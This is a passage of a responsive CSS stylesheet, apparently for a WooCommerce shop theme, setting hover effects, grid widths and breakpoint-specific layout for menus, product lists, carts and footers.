  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.type-default:hover div::before,
.type-default:hover div::after {
  top: 0;
  height: 100%;
}
.type-default:hover::before,
.type-default:hover::after {
  left: 0;
  width: 100%;
}
.type-banner2 {
  overflow: hidden;
}
.type-banner2 img {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.type-banner2 img:hover {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.wpb_none {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
.layout-3.page-template-front-page .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu,
.layout-4.page-template-front-page .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu {
  display: none;
}
.post-password-form input {
  outline: none;
  padding: 5px 10px;
}
.post-password-form input[type=submit] {
  padding: 7px 10px;
  background: #333;
  color: #fff;
  border: none;
  outline: none;
}
.post-password-form input[type=submit]:hover {
  background: #b23636;
}
.page-content .post.sticky .entry-content-full {
  padding: 20px;
  background: #f1f1f1;
}
.page-content .post.sticky .postinfo-wrapper {
  border-bottom: none;
  padding-bottom: 0;
}
.page-content .post.sticky .postinfo-wrapper .entry-title a {
  font-size: 30px;
  line-height: 40px;
}
.page-content .post.sticky .readmore {
  border: 2px solid #1a9fed;
  background-color: #1a9fed;
  color: #ffffff;
}
.page-content .post.sticky .readmore:before,
.page-content .post.sticky .readmore:after {
  display: none;
}
.page-content .post.sticky .readmore:hover {
  border-color: #333;
  background-color: #333;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
  .main-container .shop-products > div.item-col.first {
    clear: both;
  }
}
@media screen and (max-width: 1200px) {
  .vg-max1200-12 {
    width: 100% !important;
  }
  .addthis_default_style .at300b,
  .addthis_default_style .at300bo,
  .addthis_default_style .at300m {
    padding: 0px !important;
  }
  .sp-main-menu-wrapper.home2 #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link {
    padding: 10px 12px 10px 12px;
  }
  .sp-main-menu-wrapper.home2 #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link:after {
    display: none;
  }
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li.vc_active .vc_tta-title-text,
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li:hover .vc_tta-title-text {
    -webkit-transform: translate(0,-5px);
    -moz-transform: translate(0,-5px);
    -ms-transform: translate(0,-5px);
    -o-transform: translate(0,-5px);
    transform: translate(0,-5px);
  }
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li a {
    width: auto;
    padding-bottom: 5px;
  }
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li a i {
    display: none;
  }
  .vg-sidebar .widget .vg-title h3,
  .vg-sidebar .widget .widgettitle,
  .vg-sidebar .wpb_text_column .vg-title h3,
  .vg-sidebar .wpb_text_column .widgettitle,
  .vc_tta-container h2 {
    font-size: 16px;
  }
  .widget_mega_main_sidebar_menu .mega_main_menu li.tabs_dropdown > .mega_dropdown,
  .widget_mega_main_sidebar_menu .mega_main_menu li.multicolumn_dropdown > .mega_dropdown,
  .widget_mega_main_sidebar_menu .mega_main_menu li.widgets_dropdown > .mega_dropdown,
  .widget_mega_main_sidebar_menu .mega_main_menu li.post_type_dropdown > .mega_dropdown,
  .widget_mega_main_sidebar_menu .mega_main_menu li.grid_dropdown > .mega_dropdown,
  .widget_mega_main_sidebar_menu .mega_main_menu li .mega_dropdown > li .post_details {
    width: 721px;
  }
  .widget_mega_main_sidebar_menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a > .link_content > .link_text {
    font-size: 12px;
  }
  .page-shop .vgwc-item .ma-box-content .vgwc-image-block img {
    padding-right: 1px;
  }
  .widget .vg-title,
  .wpb_text_column .vg-title {
    font-size: 16px;
  }
  .main-container .page-content .entry-content .shop_table .product-name {
    width: 40%;
  }
  .widget .vg-title h3,
  .wpb_text_column .vg-title h3,
  .vg-testimonial .wpb_wrapper > h2 {
    font-size: 16px;
  }
  .main-container.full-width .vc_row .row-container {
    max-width: 970px;
  }
  .main-container.full-width .page-content .entry-header .entry-title {
    max-width: 970px;
  }
  .main-container.full-width .page-content .entry-content .woocommerce {
    max-width: 970px;
  }
  .main-container .page-content td.product-add-to-cart .button.alt {
    font-size: 0;
  }
  .main-container .page-content td.product-add-to-cart .button.alt:before {
    content: "\f07a";
    font-size: 14px;
    display: inline-block;
    font-family: FontAwesome;
  }
  .sidebar-category .woocommerce.widget_top_rated_products ul.product_list_widget li img {
    width: 60px;
    height: 80px;
  }
  .woocommerce ul.cart_list li .amount,
  .woocommerce ul.product_list_widget li .amount {
    font-size: 14px;
  }
  .form-newsletter2 .form-content form.widget_wysija p input.wysija-input {
    width: 200px;
  }
  .tweets-list-container {
    max-height: 300px;
  }
  .vg-md-none {
    display: none !important;
  }
  .vg-newsletter .newsletter-container {
    padding-left: 375px;
  }
  .vg-newsletter .header-newsletter h3 {
    font-size: 18px;
  }
  .social-icons li a {
    width: 30px;
    font-size: 18px;
    line-height: 30px;
    height: 30px;
  }
}
@media screen and (max-width: 1200px) and (min-width: 767px) {
  .main-container .shop-products > div.first-sm {
    clear: both;
  }
}
@media screen and (max-width: 1200px) and (min-width: 992px) {
  .wpb_text_column .vg-title h3 {
    font-size: 14px;
  }
}
@media screen and (max-width: 1200px) and (min-width: 992px) {
  .vg-sidebar .timer-grid,
  #secondary .timer-grid {
    margin-left: 9px;
  }
  .vgwc-item.vertical .ma-box-content {
    padding: 0 0 15px 80px;
    margin: 0 15px 15px !important;
  }
  .vgwc-item.vertical .ma-box-content .vgwc-image-block {
    width: 70px;
  }
  .vg-content-page .vc_custom_1462724033877 {
    margin-bottom: 16px !important;
  }
  .vgpc-wrapper .vgpc-post-title {
    font-size: 15px;
    line-height: 20px;
  }
  #secondary .vgwc-item.vertical .ma-box-content,
  .vg-sidebar .vgwc-item.vertical .ma-box-content {
    padding: 0;
  }
  #secondary .vgwc-item.vertical .ma-box-content .vgwc-image-block,
  .vg-sidebar .vgwc-item.vertical .ma-box-content .vgwc-image-block {
    position: static;
    margin: 0 auto 10px;
  }
  #secondary .vgwc-item.vertical .ma-box-content .vgwc-text-block,
  .vg-sidebar .vgwc-item.vertical .ma-box-content .vgwc-text-block {
    padding: 0;
    margin: 0 0 15px;
    text-align: center;
  }
  #secondary .vgwc-item.vertical .ma-box-content .vgwc-product-price ins,
  #secondary .vgwc-item.vertical .ma-box-content .product-price ins,
  #secondary .vgwc-item.vertical .ma-box-content .compare-list .price ins,
  #secondary .vgwc-item.vertical .ma-box-content .price ins,
  .vg-sidebar .vgwc-item.vertical .ma-box-content .vgwc-product-price ins,
  .vg-sidebar .vgwc-item.vertical .ma-box-content .product-price ins,
  .vg-sidebar .vgwc-item.vertical .ma-box-content .compare-list .price ins,
  .vg-sidebar .vgwc-item.vertical .ma-box-content .price ins {
    float: none;
  }
  .vg-md-12 {
    width: 100% !important;
  }
  .vg-md-11 {
    width: 91.66666667% !important;
  }
  .vg-md-10 {
    width: 83.33333333% !important;
  }
  .vg-md-9 {
    width: 75% !important;
  }
  .vg-md-8 {
    width: 66.66666667% !important;
  }
  .vg-md-7 {
    width: 58.33333333% !important;
  }
  .vg-md-6 {
    width: 50% !important;
  }
  .vg-md-5 {
    width: 41.66666667% !important;
  }
  .vg-md-4 {
    width: 33.33333333% !important;
  }
  .vg-md-3 {
    width: 25% !important;
  }
  .vg-md-2 {
    width: 16.66666667% !important;
  }
  .vg-md-1 {
    width: 8.33333333% !important;
  }
  .vg-md-hidden {
    display: none !important;
  }
}
@media screen and (max-width: 992px) and (min-width: 767px) {
  .vg-sm-12 {
    width: 100% !important;
  }
  .vg-sm-11 {
    width: 91.66666667% !important;
  }
  .vg-sm-10 {
    width: 83.33333333% !important;
  }
  .vg-sm-9 {
    width: 75% !important;
  }
  .vg-sm-8 {
    width: 66.66666667% !important;
  }
  .vg-sm-7 {
    width: 58.33333333% !important;
  }
  .vg-sm-6 {
    width: 50% !important;
  }
  .vg-sm-5 {
    width: 41.66666667% !important;
  }
  .vg-sm-4 {
    width: 33.33333333% !important;
  }
  .vg-sm-3 {
    width: 25% !important;
  }
  .vg-sm-2 {
    width: 16.66666667% !important;
  }
  .vg-sm-1 {
    width: 8.33333333% !important;
  }
  .vg-sm-visible {
    display: block !Important;
  }
  .vg-sm-hidden {
    display: none !important;
  }
  .mobile-mega-menu > ul > li ul.sub-menu li a {
    padding: 0 5px;
    text-transform: capitalize;
    font-size: 11px;
  }
}
@media screen and (max-width: 992px) {
  .addthis_default_style .at300b,
  .addthis_default_style .at300bo,
  .addthis_default_style .at300m {
    padding: 0px 3px !important;
  }
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li {
    padding-right: 8px;
  }
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li a .vc_tta-title-text {
    font-size: 13px;
    line-height: 20px;
  }
  .vg-testimonial .wpb_wrapper > h2:before {
    width: 500%;
    right: -500%;
  }
  .home-banner-static .banner-box {
    text-align: center;
  }
  .home-banner-static .banner-box .fa {
    float: none !IMPORTANT;
    padding: 0 0 15px;
  }
  .home-banner-static .banner-box .banner-title {
    font-size: 18px;
    line-height: 24px;
  }
  .home-banner-static .banner-box .banner-content {
    font-size: 12px;
    line-height: 18px;
  }
  .vg-contact-content .info {
    float: none;
    border: 0;
  }
  .vg-contact-content .info li {
    float: none;
    border: 0;
  }
  .banner {
    display: none;
  }
  #top {
    text-align: center;
  }
  .top-bar ul.menu,
  .top-bar ul.menu li,
  .sp-contact-info,
  .sp-contact-info li {
    float: none !important;
  }
  .sp-contact-info,
  .sp-contact-info .sp-contact-email,
  .top-bar ul.menu li,
  .top-bar ul.menu li:last-child,
  #sp-logo .logo {
    border: 0;
  }
  #sp-logo .logo {
    text-align: center;
  }
  #sp-logo .logo a {
    text-align: center;
    margin: 20px 0;
    width: auto;
  }
  #sp-search-cart.media {
    margin: 0;
  }
  .sidebar-category .widget.widget_mega_main_sidebar_menu {
    display: none;
  }
  .main-container .page-content .entry-content .shop_table .product-name {
    width: 30%;
  }
  .mobile-menu-container {
    z-index: 999;
  }
  .visible-large {
    display: none;
  }
  .visible-small {
    display: block;
  }
  .vg-hot-sale.wpb_text_column .vg-title {
    margin: 0;
  }
  .widget_mega_main_sidebar_menu .vg-title span {
    padding: 15px 10px 13px 25px;
  }
  .mobile-menu-container > ul > li > a,
  .mobile-mega-menu > ul > li > a {
    padding: 0 10px;
  }
  .row-container {
    max-width: 750px;
  }
  .bottom-wrapper > .container > .row > div {
    padding-bottom: 30px;
  }
  .bottom-wrapper > .container > .row > div:nth-child(3) {
    clear: both;
  }
  #map-block {
    display: none;
  }
  #tweet-block,
  #contact-block {
    width: 50%;
  }
  .vg-social.social-network {
    text-align: center;
  }
  .vg-social.social-network .social-icons {
    padding: 0;
  }
  #left-footer .vg-social.social-network .social-icons li:last-child {
    margin-left: 10px;
  }
  #left-footer .vg-social.social-network .social-icons li {
    margin: 10px 0 20px 10px;
  }
  .vg-hot-sale.wpb_text_column .vg-title h3 {
    font-size: 32px;
  }
  .timer-grid span {
    display: block;
  }
  .main-container .shop-products .item-col .product-wrapper .product-image .quick-wrapper {
    bottom: 5px;
    right: 5px;
  }
  .main-container .shop-products .item-col .product-wrapper .actions .add-to-cart .add_to_cart_inline a.button {
    font-size: 0;
  }
  .main-container .shop-products .item-col .product-wrapper .actions .add-to-cart .add_to_cart_inline a.button:before {
    font-size: 14px;
    margin: 0;
  }
  .form-newsletter .row-container {
    max-width: 730px !important;
  }
  .latest-news .spc-container .spc-list li {
    width: 50% !important;
    float: left;
  }
  .latest-news .spc-container .spc-list li .image-block {
    width: 100%;
  }
  .latest-news .spc-container .spc-list li .text-block {
    width: 100%;
    padding: 15px 0px 0px 0px;
  }
  .bottom-static-title h4 {
    font-size: 18px;
  }
  .bottom-link .menu-link .nav_menu li a {
    padding-right: 15px;
  }
  .bottom-link .menu-link .nav_menu li:last-child {
    padding-right: 0;
  }
  .footer-static-title h4 {
    font-size: 12px;
  }
  .sidebar-category .widget_sp_image img {
    display: none;
  }
  .main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields h3,
  .main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields h3 {
    font-size: 24px;
  }
  .main-container .page-content .entry-content #order_review_heading {
    font-size: 24px;
  }
  .main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields label.checkbox,
  .main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields label.checkbox {
    font-size: 24px;
  }
  .yith_magnifier_mousetrap {
    display: none;
  }
  .main-container .product-view .upsells_products_widget,
  .main-container .product-view .related_products_widget {
    margin-bottom: 30px;
  }
  .main-container.about-page .vina-addon-content .vina-img img {
    width: 100%;
  }
  .main-container.about-page .vc_tta.vc_tta-tabs .vc_tta-tabs-list li a {
    font-size: 11px;
  }
  .main-container.about-page .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-title-text {
    font-size: 11px;
  }
  .main-container.page-faq .vina-boxed .vina-action {
    padding: 10px;
    font-size: 12px;
  }
  .main-container.page-faq .features-item {
    text-align: center;
  }
  .main-container.page-faq .features-item i {
    float: none;
    margin: 0;
  }
  .main-container.page-faq .features-item .features-info {
    width: 100%;
  }
  .form-newsletter2 {
    margin-top: 0 !important;
  }
  .form-newsletter2 .images {
    width: 100%;
  }
  .vina-title2 h2 {
    font-size: 20px !important;
  }
  .header {
    padding: 0;
  }
}
@media screen and (max-width: 767px) {
  .cateproductmenu .widget_mega_main_sidebar_menu .vg-title h3:before {
    display: none;
  }
  .widget.widget_shopping_cart {
    margin-bottom: 0;
  }
  .main-container.about-page .achievements {
    padding-left: 0;
  }
  .mini_cart_inner {
    z-index: 100000;
  }
  .box-timer {
    position: static;
    display: inline-block;
    width: 100%;
  }
  .main-container .shop-products > div:nth-child(2n + 3) {
    clear: both;
  }
  .sp-main-menu-wrapper.home2.none-left {
    padding-top: 20px;
  }
  .sp-main-menu-wrapper.home2.none-left .sp-cart {
    top: -47px;
  }
  #sp-search-cart.media {
    display: inline-block;
    width: 100%;
  }
  .mini_cart_inner {
    text-align: center;
  }
  #sp-search-cart .sp-cart {
    padding: 0;
    display: inline-block !important;
    width: 100%;
    float: none;
  }
  #sp-search-cart .sp-cart .top-cart-title {
    float: none;
    display: inline-block;
  }
  #sp-search-cart #sp-search {
    width: 100%;
    padding-top: 0;
    margin-bottom: 20px;
    display: inline-block;
  }
  .vg-btn-revo2 a {
    line-height: 18px !Important;
    padding: 7px 26px !important;
  }
  .cateproductmenu .widget_mega_main_sidebar_menu .vg-title {
    padding: 2px 0 1px 20px !Important;
  }
  .sp-main-menu-wrapper.home2 .sp-cart {
    top: -102px;
  }
  .header-block-static .box-col-inner {
    display: inline-block;
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .header-block-static .box-col-inner .pull-left {
    float: none !important;
    display: inline-block;
  }
  .header-block-static .box-col-inner .media-body {
    display: inline-block;
    width: auto;
    text-align: center;
  }
  .vg-newsletter .newsletter-container {
    padding-left: 0;
    position: static;
  }
  .vg-newsletter .newsletter-container .header-newsletter {
    position: static;
    padding-bottom: 15px;
  }
  .tab-products.vc_tta.vc_general .vc_tta-panel-body {
    padding: 21px 0;
    background: none !important;
  }
  .tab-products.vc_tta.vc_general .vc_tta-panel-heading {
    border-radius: 0;
    background: none !important;
  }
  .tab-products.vc_tta.vc_general .vc_tta-panel-heading i {
    display: none;
  }
  .tab-products.vc_tta.vc_general .vc_tta-panel-heading .vc_tta-title-text {
    margin: 0;
  }
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col8,
  .main-container .shop-products.list-view .item-col .ma-box-content .list-col4 {
    padding: 0;
  }
  .main-container .shop-products.list-view .vgwc-item .ma-box-content .vgwc-image-block {
    margin-bottom: 8px;
  }
  .main-container.about-page .vina-addon-content .vina-img img {
    margin: 0;
  }
  .quickview-wrapper #quickview-content .main-container .product-view > .row > div {
    width: 100%;
  }
  .quickview-wrapper #quickview-content .main-container .product-view .summary.single-product-info {
    margin-top: 20px;
  }
  .bottom-wrapper > .container > .row > div {
    padding-bottom: 0;
  }
  .menu-top-menu-container {
    text-align: center;
  }
  .menu-top-menu-container ul {
    float: none;
  }
  .copyright {
    text-align: center;
    margin-bottom: 10px;
  }
  .col-payment {
    text-align: center;
  }
  .logo-bottom .bottom-static-content {
    padding-right: 0;
  }
  .top-info {
    text-align: center;
  }
  .topbar-menu {
    text-align: center;
    border-top: 1px solid #383838;
  }
  .topbar-menu .nav-menu {
    float: none;
  }
  .vg-search {
    text-align: center;
  }
  .vg-search .widget_product_search {
    display: inline-block;
  }
  .vg-cart {
    text-align: center;
  }
  .vg-cart .widget_shopping_cart {
    display: inline-block;
  }
  .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .wpb_single_image .vc_single_image-wrapper img {
    width: 100%;
  }
  .donnan-banner {
    margin-top: 20px;
  }
  .banner-box {
    margin-top: 20px;
  }
  .vc_tta.vc_general .vc_tta-panel {
    margin-bottom: 15px;
  }
  .form-newsletter .row-container {
    max-width: 565px !important;
    padding: 40px 20px !important;
  }
  .form-newsletter .form-content {
    position: relative;
    z-index: 9;
  }
  .form-newsletter .images {
    width: 50%;
  }
  .vgwc-wrapper.owl-carousel .vgwc-image-block img {
    width: 100%;
  }
  .banner-box img {
    width: 100%;
  }
  .latest-news {
    margin-top: 30px;
  }
  .main-container .shop-products.list-view .item-col .product-wrapper .list-col4 {
    width: 40%;
  }
  .main-container .shop-products.list-view .item-col .product-wrapper .list-col8 {
    width: 60%;
  }
  .main-container .page-content .entry-content .actions .cart-total-wrapper {
    margin-top: 30px;
    float: left;
  }
  .main-container .page-content .entry-content #customer_details {
    padding-right: 15px;
    width: 100%;
  }
  .main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields,
  .main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields {
    margin-bottom: 30px;
  }
  .main-container .page-content .entry-content #order_review {
    width: 100%;
  }
  .main-container .page-content.blog-nosidebar .post-thumbnail {
    border: none;
    width: 100%;
  }
  .main-container .page-content.blog-nosidebar .postinfo-wrapper {
    width: 100%;
  }
  .filter-options .btn {
    padding: 10px;
  }
  .single-project.has-gallery .gallery,
  .single-project.no-gallery .gallery {
    margin-bottom: 20px;
  }
  .single-project.has-gallery .gallery a,
  .single-project.no-gallery .gallery a {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 10px;
  }
  .about-title {
    margin-top: 20px !important;
  }
  .vina-img {
    margin-top: 25px;
  }
  .main-container.services-page .services-content h2 {
    margin-top: 20px;
  }
  .main-container.services-page .services-list h3 {
    margin-top: 20px;
  }
  .vina-addon-content {
    margin-bottom: 20px !important;
  }
  .main-container.page-faq .vina-boxed {
    margin-top: 30px;
  }
  .form-newsletter2 .images {
    height: 100%;
    width: auto;
  }
  .title4::after {
    display: none;
  }
  .carousel-products {
    margin-top: 20px;
  }
  .bottom-static-title {
    margin-top: 25px;
  }
  .bottom-link .menu-link .nav_menu {
    float: left;
  }
  .footer-static-title h4 {
    margin-top: 20px;
    margin-bottom: 10px;
  }
  .payment {
    float: right;
  }
  .top-wrapper .widget_nav_menu,
  .top-wrapper .widget_text {
    width: 100%;
  }
}
@media screen and (max-width: 599px) {
  .vg-newsletter .newsletter-container .header-newsletter {
    padding-top: 15px;
  }
  .brands-carousel .brands-inner {
    text-align: center;
  }
  .main-container .shop-products > div,
  .main-container .shop-category > div {
    width: 100%;
  }
  .top-bottom-wrapper > .container {
    padding-top: 0;
    padding-bottom: 20px;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    padding: 8px 12px;
    font-size: 13px;
  }
  .quickview-wrapper #quickview-content .main-container .product-view > .row > div {
    width: 100%;
  }
  .front-page.front-page-2 .vg-hot-sale,
  .front-page.front-page-3 .vg-hot-sale {
    margin-top: 0px;
  }
  .blog-page .social-sharing {
    text-align: center;
  }
  .blog-page .social-sharing .widget-title {
    width: 100%;
    text-align: center;
    padding-bottom: 8px;
  }
  .blog-page .social-sharing .social-icons {
    float: none;
  }
  .main-container .page-content .entry-content .shop_table thead {
    display: none;
  }
  .main-container .page-content .entry-content .shop_table td {
    display: inline-block;
    width: 100%;
    text-align: center;
  }
  .main-container .page-content .entry-content .shop_table .product-name {
    width: 100%;
  }
  .main-container .page-content .entry-content .shop_table td.product-name {
    text-align: center;
  }
  .main-container .page-content .entry-content .shop_table .product-thumbnail {
    max-width: 100%;
  }
  .main-container .page-content .entry-content .shop_table .product-thumbnail a {
    display: inline-block;
  }
  .main-container .page-content .entry-content .shop_table .product-add-to-cart .button.alt {
    display: inline-block;
    float: none;
    margin: 0;
    width: 100%;
  }
  .main-container .page-content .entry-content .shop_table .button,
  .main-container .page-content .entry-content .shop_table .button.alt,
  .main-container .page-content .entry-content .shop_table #submit {
    width: 100%;
    margin: 5px 0px;
  }
  .main-container .page-content .entry-content .shop_table .quantity {
    display: inline-block;
  }
  .vina-tab-list-product .wpb_tabs_nav > li > a {
    font-size: 14px;
  }
}
@media screen and (max-width: 479px) {
  #right-footer #second-right-footer .vg-bottom-menu {
    width: 100%;
  }
  .owl-theme .owl-controls .owl-pagination {
    display: none;
  }
  .vertical-theme.owl-theme .owl-controls .owl-pagination {
    display: block;
  }
  .sp-contact-info {
    padding: 10px 0 0;
  }
  .top-bar ul.menu li a {
    padding: 5px 8px;
  }
  .widget.icon .vg-title,
  .wpb_text_column.icon .vg-title {
    padding-left: 0;
  }
  .widget.icon .vg-title h3,
  .wpb_text_column.icon .vg-title h3 {
    padding-top: 0;
  }
  .widget.icon .vg-title h3 i,
  .wpb_text_column.icon .vg-title h3 i {
    display: none;
  }
  .vg-newsletter .header-newsletter h3 {
    font-size: 14px;
  }
  .main-container .product-view .summary.single-product-info .cart .quantity .input-tex
	.main-container .product-view .summary.single-product-info .cart .addtocart-button .button {
    height: 30px;
    font-size: 14px;
    line-height: 30px;
    padding: 0 18px 0 30px;
  }
  .main-container .product-view .summary.single-product-info .cart .addtocart-button:before {
    font-size: 14px;
  }
  .sp-main-menu-wrapper > .container > .row-container
				.sp-top-contact,
  .sp-main-menu-wrapper > .container .menu-wrapper {
    width: 100%;
  }
  .top-bar ul li {
    padding: 0 15px;
    border: none;
  }
  .top-bar ul li:last-child {
    border: none;
  }
  .menu-top-menu-container ul li a {
    line-height: 26px;
  }
  .mcart-border {
    right: -55px;
  }
  .main-container .shop-products .item-col {
    width: 100%;
  }
  .form-newsletter .row-container {
    max-width: 82% !important;
  }
  .form-newsletter .form-content form.widget_wysija p input.wysija-input {
    width: 200px;
  }
  .main-container .toolbar .woocommerce-result-count {
    margin: 0;
  }
  .main-container .page-content .entry-content .customer_login form.login .form-action label,
  .main-container .page-content .entry-content .customer_login form.register .form-action label {
    float: left;
  }
  .main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields label.checkbox,
  .main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields label.checkbox {
    font-size: 18px;
  }
  .main-container .page-content .entry-content .woocommerce .woocommerce-billing-fields h3,
  .main-container .page-content .entry-content .woocommerce .woocommerce-shipping-fields h3 {
    font-size: 18px;
  }
  .main-container .page-content .entry-content #order_review_heading {
    font-size: 18px;
  }
  .main-container .page-content .entry-content .shop_table.woocommerce-checkout-review-order-table td {
    display: table-cell;
    width: auto;
  }
  .main-container .product-view .summary.single-product-info .actions .add-to-links {
    margin-bottom: 10px;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    width: 100%;
    float: left;
    border: none;
    margin: 0;
    padding: 0;
    border-top: 1px solid #ededed;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li.active {
    margin-bottom: 0;
    border-top: 1px solid transparent;
  }
  .main-container .product-view .summary.single-product-info .group_table .group-row .price .old-price {
    font-size: 14px;
  }
  .main-container .product-view .summary.single-product-info .group_table .group-row .price .special-price {
    font-size: 14px;
    margin-right: 5px;
  }
  .main-container .page-content.blog-page .postinfo-wrapper .post-date {
    background: rgba(0,0,0,0) none repeat scroll 0 0;
    color: #222;
    height: auto;
    left: 0;
    position: inherit;
    text-align: left;
    top: 0;
    width: auto;
  }
  .main-container .page-content.blog-page .postinfo-wrapper .post-date .day {
    color: #222;
    display: inline-block;
  }
  .main-container .page-content.blog-page .postinfo-wrapper .post-date .month {
    color: #222;
    margin-left: 5px;
  }
  .main-container .page-content.blog-page .postinfo-wrapper .post-info {
    margin-left: 0;
  }
  .main-container .page-content.blog-page .social-sharing .social-icons li {
    margin: 0 5px 10px 0;
    width: auto;
  }
  .main-container .page-content.blog-page .social-sharing .social-icons li .social-icon {
    height: 40px;
    line-height: 36px;
    width: 40px;
  }
  .main-container .page-content.blog-page .comments-area .comment-respond .comment-form .comment-form-author,
  .main-container .page-content.blog-page .comments-area .comment-respond .comment-form .comment-form-email,
  .main-container .page-content.blog-page .comments-area .comment-respond .comment-form .comment-form-url {
    width: 100%;
  }
  .filter-options .btn {
    margin-top: 5px;
  }
  .single-project.has-gallery .gallery a img,
  .single-project.no-gallery .gallery a img {
    width: 70px;
    height: 70px;
  }
  .single-project.has-gallery .project_date,
  .single-project.no-gallery .project_date {
    width: 100%;
  }
  .single-project.has-gallery .project_date .social-sharing .social-icons li,
  .single-project.no-gallery .project_date .social-sharing .social-icons li {
    margin: 0 5px 10px 0;
    width: auto;
  }
  .single-project.has-gallery .project_date .social-sharing .social-icons li .social-icon,
  .single-project.no-gallery .project_date .social-sharing .social-icons li .social-icon {
    height: 40px;
    line-height: 36px;
    width: 40px;
  }
  .single-project.has-gallery .summary,
  .single-project.no-gallery .summary {
    float: none;
    margin-left: 0;
    padding: 0;
    width: 100%;
  }
  .main-container.about-page .vc_general.vc_cta3 .vc_cta3-content-header h2 {
    font-size: 20px;
  }
  .main-container.about-page .vc_general.vc_cta3 {
    padding: 50px 20px;
  }
  .form-newsletter2 {
    padding: 60px 20px;
  }
  .main-container .shop-products .item-col .product-wrapper .actions .add-to-cart .add_to_cart_inline a.button {
    font-size: 12px;
  }
  .main-container .shop-products .item-col .product-wrapper .actions .add-to-cart .add_to_cart_inline a.button:before {
    margin: 0 5px 0px 0px;
  }
  .vg-479-hidden {
    display: none !important;
  }
}
@media screen and (max-width: 319px) {
  .timer-grid .hour,
  .timer-grid .min,
  .timer-grid .sec {
    font-size: 10px;
    text-align: center;
  }
  .timer-grid span {
    font-size: 18px;
  }
  .timer-grid .day span {
    font-size: 30px;
  }
  .vina-title {
    text-align: left;
    padding-left: 0;
  }
  .main-container .product-view .summary.single-product-info .cart .button {
    margin-top: 10px;
  }
  .main-container .product-view .summary.single-product-info .actions .add-to-links .compare-button {
    margin-bottom: 10px;
  }
}
@media screen and (max-width: 1200px) {
  #wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li >.item_link >.link_content >.link_text {
    font-size: 13px;
  }
  #wrapper-header.header-one.header-three .main-menu-primary {
    padding: 0;
  }
  #wrapper-header.header-one .vg-main-menu .main-menu-primary {
    padding: 0;
  }
  #wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link {
    padding: 0px 12px;
  }
  #wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {
    font-size: 13px;
  }
  #wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-object-custom > .item_link,
  #wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-has-children > .item_link {
    padding: 0 25px 0 12px;
  }
  .front-page .vc_row .row-container {
    max-width: 970px;
  }
  .about-us-wrapper .row-container,
  .contact-page .contact-fom-info .row-container {
    width: 970px;
  }
  .tab-products.vc_tta.vc_general.style2 .vc_tta-tabs-container .vc_tta-tabs-list > li a i {
    font-size: 35px;
  }
  .sp-main-menu-wrapper .wrapper-main-menu #sp-call .call_sp >a {
    left: -1px;
  }
  #footer-corporate .block-wrapper .media-body {
    font-size: 0.81em;
  }
  .vg-social.social-network {
    padding: 0;
  }
  .sv-tab-products .owl-carousel .owl-controls .owl-buttons > div {
    -webkit-transform: translate(0,-138px);
    -moz-transform: translate(0,-138px);
    -ms-transform: translate(0,-138px);
    -o-transform: translate(0,-138px);
    transform: translate(0,-138px);
  }
  .vg-deal-of-the-day .wpb_text_column .vg-title h3 {
    font-size: 1.3em;
    line-height: 55px;
  }
  .vg-deal-of-the-day .vgwc-item.item-timeproduct .ma-box-content {
    margin: 0 15px;
    padding-bottom: 20px;
  }
  .vgwc-item .ma-box-content {
    margin: 0 17px !Important;
  }
  #secondary.sidebar-category .widget_price_filter form .price_label {
    font-size: 1em;
  }
  .page-template-front-page .category-main-menu .widget_mega_main_sidebar_menu .vg-title h3::before,
  .page-template-front-page .category-main-menu .widget_mega_main_sidebar_menu .vg-title h3::after {
    display: none;
  }
  .vc_custom_1462724099587 {
    margin-bottom: 6px !important;
  }
  .vg-social.social-network .social-icons li {
    margin: 10px 0 0 10px;
  }
  #contact-block .footer-static-content .link-contact >li >span.contact-icon {
    vertical-align: top;
  }
